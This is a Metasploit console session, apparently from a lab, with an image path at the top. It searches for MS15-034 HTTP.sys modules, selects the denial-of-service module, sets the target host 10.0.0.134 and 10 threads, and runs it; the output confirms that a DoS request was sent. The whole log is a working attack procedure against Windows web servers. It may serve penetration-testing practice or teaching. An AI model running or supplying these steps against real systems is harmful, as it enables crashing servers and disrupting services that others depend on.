 Matching Modules
================
   #  Name                                                  Disclosure Date  Rank
Check  Description
   -  ----                                                  ---------------  ----
-----  -----------
   0  auxiliary/dos/http/ms15_034_ulonglongadd                               normal
Yes    MS15-034 HTTP Protocol Stack Request Handling Denial-of-Service
   1  auxiliary/scanner/http/ms15_034_http_sys_memory_dump                   normal
Yes    MS15-034 HTTP Protocol Stack Request Handling HTTP.SYS Memory Information Disc
losure
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/s
canner/http/ms15_034_http_sys_memory_dump
msf6 > use 0
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) >
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhost 10.0.0.134
rhost => 10.0.0.134
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) >
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set threads 10
threads => 10
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) >
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > exploit
/usr/share/metasploit-framework/modules/auxiliary/dos/http/ms15_034_ulonglongadd.rb:1
29: warning: URI.escape is obsolete
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) >